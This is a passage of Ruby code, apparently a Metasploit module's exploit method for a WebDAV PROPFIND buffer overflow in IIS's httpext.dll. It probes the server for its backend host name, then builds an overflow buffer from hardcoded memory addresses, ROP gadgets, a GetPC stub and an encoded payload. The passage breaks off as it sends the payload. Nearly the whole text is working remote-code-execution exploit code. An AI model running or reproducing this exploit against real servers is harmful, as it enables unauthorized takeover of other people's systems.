 def exploit
# extract the local servername and port from a PROPFIND request
# these need to be the values from the backend server
# if testing a reverse proxy setup, these values differ
# from RHOST and RPORT but can be extracted this way
vprint_status('Extracting ServerName and Port')
res = send_request_raw(
'method' => 'PROPFIND',
'headers' => {
'Content-Length' => 0
},
'uri' => target_uri.path
)
fail_with(Failure::BadConfig, 'Server did not respond correctly to WebDAV request') if(res.nil? || res.code != 207)
xml = res.get_xml_document
url = URI.parse(xml.at("//a:response//a:href").text)
server_name = url.hostname
server_port = url.port
server_scheme = url.scheme
http_host = "#{server_scheme}://#{server_name}:#{server_port}"
vprint_status("Using http_host #{http_host}")
print_status "Trying path length #{min_path_len} to #{max_path_len} ..."
min_path_len.upto(max_path_len) do |path_len|
vprint_status("Trying path length of #{path_len}...")
begin
buf1 = "<#{http_host}/"
buf1 << rand_text_alpha(114 - path_len)
buf1 << make_junk(32)
#survive SHR instruction 0x02020202
buf1 << utf_encode_str([0x02020202].pack('V'))
#str pointer to .data httpext.dll # ebp-328 # used in wcslen calculation
buf1 << utf_encode_str([0x680312c0].pack('V'))
buf1 << make_junk(40)
#0x680313c0 -> destination pointer used with memcpy
buf1 << utf_encode_str([0x680313c0].pack('V'))
buf1 << ">"
buf1 << " (Not <locktoken:write1>) <#{http_host}/"
buf1 << rand_text_alpha(114 - path_len)
buf1 << make_junk(28)
#0x680313c0  -> pointer to call itself at same address for vtable call
buf1 << utf_encode_str([0x680313c0].pack('V'))
#ROP 2 gadget -> advance ESP past previous instructions to start of ROP chain
#msvct.dll 0x77bdf38d # ADD ESP,1C # POP ECX # POP EBX # POP EAX # RETN
buf1 << utf_encode_str([0x77bdf38d].pack('V'))
buf1 << make_junk(8)
#0x680313c0 -> vtable pointer passed to EAX for call [eax +24]
#point to itself at [eax]
buf1 << utf_encode_str([0x680313c0].pack('V'))
buf1 << make_junk(16)
#ROP 1 gadget -> 0x68016082 stack flip get ECX into ESP and push EAX
#which also points to new ESP
buf1 << utf_encode_str([0x68016082].pack('V'))
buf1 << utf_encode_str(create_rop_chain)
#GetPC # push esp; pop esi; add esi, 10
buf1 << utf_encode_str("\x54\x5e\x83\xc6")
#GetPC ESI +10 plus encode alignment
buf1 << utf_encode_str("\x0a\x41")
buf1 << payload.encoded
buf1 << ">"
vprint_status 'Sending payload'
res = send_request_raw(